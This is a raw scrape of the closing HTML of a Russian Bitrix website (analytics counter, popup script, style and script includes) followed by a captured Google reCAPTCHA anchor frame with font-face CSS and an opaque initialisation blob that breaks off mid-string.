        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51613343" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
         <script type="text/javascript">
          $.fancybox.open({
            src  : '#cities',
            type : 'inline',
            opts : {
              modal: true,
              close: true,
              afterShow : function( instance, current ) {
                //console.info('done!');
              }
            }
          });
        </script>
         
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<link href="/bitrix/js/main/core/css/core.css?1365674236" type="text/css" rel="stylesheet" />
<link href="/css/jquery.fancybox.css?1521733964" type="text/css" rel="stylesheet" />
<link href="/css/jquery.formstyler.css?1521733964" type="text/css" rel="stylesheet" />
<link href="/css/jquery.formstyler.theme.css?1521733964" type="text/css" rel="stylesheet" />
<link href="/css/swiper.css?1538389478" type="text/css" rel="stylesheet" />
<link href="/bitrix_personal/templates/new/styles.css?1570460714" type="text/css" rel="stylesheet" />
<link href="/bitrix_personal/templates/new/template_styles.css?1555246411" type="text/css" rel="stylesheet" />

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1366888660"></script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1769009813','SERVER_TZ_OFFSET':'10800','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c9c78409dffc12bd8c3b0d368c6fa170','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?1366888660"></script>
<script type="text/javascript" src="/bitrix/js/main/session.js?1362370354"></script>
<script type="text/javascript">
bxSession.Expand(1440, 'c9c78409dffc12bd8c3b0d368c6fa170', false, '54060d06d88fe912512872654c57264e');
</script>
<script type="text/javascript" src="/js/jquery-mTab-min.js?1521733970"></script>
<script type="text/javascript" src="/js/jquery.formstyler.js?1521733970"></script>
<script type="text/javascript" src="/js/jquery.maskedinput-1.2.2.js?1521733970"></script>
<script type="text/javascript" src="/js/swiper.js?1521733970"></script>
<script type="text/javascript" src="/js/jquery.form.js?1523627930"></script>
<script type="text/javascript" src="/js/lazyload.min.js?1556536954"></script>
<script type="text/javascript" src="/js/scripts.js?1604285180"></script>
<script type="text/javascript" src="/js/calc-map.js?1570459144"></script>
<script type="text/javascript" src="//api-maps.yandex.ru/2.1/?apikey=aec1d4e7-c0f7-4020-b006-9c9cdc23ee00&lang=ru_RU&load=package.standard&onload=onLoad"></script>
<script> var myLazyLoad = new LazyLoad({ elements_selector: ".lazy" }); </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-IFQUAAAAAO-oQzjs8JmlJ_bUr31ewZRFm9hm&co=aHR0cDovL3NoYWh0eS5la29zdHJveWRvbS5ydTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=compact&anchor-ms=20000&execute-ms=30000&cb=wxoemhfjnj0c
body_size: 49445
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_5k-hYNqkzchKaU5SZxUyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_5k-hYNqkzchKaU5SZxUyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_5k-hYNqkzchKaU5SZxUyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/BcKlw7gwZldlHRTCgsK1w4DDlsKLwqPDtSt/C0dJSwPCjcKLRcOIfsK4w7DDpcOYwrVBUsOmdcKWw7PDlMOVwoDCvR4NMcKvLgsUB8Khw6sWacK3SMKPw6TCmcKgRw53KGbDn8OFZcKWK0ktW0fDoMOuGUV9IGs2wpNyw4MKFcOOwop3w5/DsSlZanzCusKAw7E/wrU6HhcUw6/[base64]/CgWlswol4w7DCo8OJRw9/DFFQSsOGecO4ScK3w53CqcOowrg5w6wkfUTCvMO2EjJHwrLDjcKwYAEHYMKOKFzCrUw4wrdVEMKBw50DwpNCF182LjYyw445c8Ktw4rDggkqVATCs8KfSGrClsOOw4QRNQ1PMXjDtUDCkMKNw6vDg8KCJsOkw4Exw7bCpcK/EsKXRsOaNXVYwqR7BMO/[base64]/BVjCrCwmGsKdw63Dg8KgTsOKw7xZw7h+w4bCuTZtwpdPJxE1SB1FbMO9AsO2w7Mhw7zDssOsw7tBM8O9wpBvOsKtwplwOn1fwpRmwqLCk8OnNMKdwrjCvMOzwr3CjcO1QRwZUzHDkjNAIsKOwoXDgAnClCzCiRTDqMKwwoMbfH7DnkXCq8KtZsKew4wSwrcNw7/Cg8O4wopyfA3CjRRfXSMfwrrDusK4CcKIw47CiiBxwoVZBH3DtMOBRsOCE8KbYcKrw5XDhGEEw6TChMOpwrhVwobDul7Ct8KZM8Ogw4R4w6vCtwjCoBkJaRzCtMKxw7R2E2nCmG3Do8K3WmzDkBw6FBzDkgzDtsOhw5IdQht4IsOcw6/[base64]/FsOvR052EFINw5FXw7rDmiXCgmLDksOdPRTDhz/CtMO8JMKIwr7CgcKmw4Eiw6fDglbCgl8dY08kw5XDoTXDocOlw5rCkMKJacOxw7sYMQhRw4YnHEZ5NzlXFMKqNwjCpsKEaBdewrcdw4zCn8KuUsK8dQHCiC5Xw6ciBEvCmlE2c8OSwqzDrmnCrVdgecOMcg95wqTDjHonw4I3TMKBwoPCocOvKMOzw6/ChHTDl29Gw6tFwozDisOTwp1KHcOGw7jDt8KQw6oUKcKrWMObNELCoBPChcKqw54wZ8O6PcKLw6sBb8Kkw6zCkWECw4rDugHCnCE2FAlVwrE3RsKCw7HDhHbDmMKmwoXDnhlfJMKZUsOmSirDuiTCjhU1BT7DgFF/[base64]/DrkoUBX/Clzcxwrlyw7zDqyvCvjsZwoTDrMKNw4YXwpzClEQ6fcOZW0ATwpteEsKCSHjDg8KuelTDi1kvw4p/[base64]/DnG/DjRxTM8O5Q8KrCRHDrMOIw49zw5EHVyjCiS/CvcKowobCvcKEwqfDqsKkwrDCnlHDkT0cMDLCvitxw